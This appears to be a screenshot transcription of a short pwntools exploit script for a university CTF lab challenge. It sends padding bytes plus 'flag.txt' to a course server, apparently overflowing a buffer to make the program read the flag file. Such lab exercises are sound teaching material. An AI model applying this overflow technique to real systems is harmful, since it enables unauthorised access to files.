 Open
exploit-example.py
~/Desktop/fsi/ctf5/Semana5-Desafio1
Save
1 #!/usr/bin/python3
2 from pwn import *
3
4 DEBUG = False
5
6 if DEBUG:
7     r = process('./program')
8 else:
9     r = remote('ctf-fsi.fe.up.pt', 4003)
10
11 aux = bytearray(b"aaaaaaaaaaaaaaaaaaaa")
12 aux.extend(b"flag.txt")
13
14
15 r.recvuntil(b":")
16 r.sendline(aux)
17 r.interactive()
Python 3 Tab Width: 8 Ln 12, Col 21 INS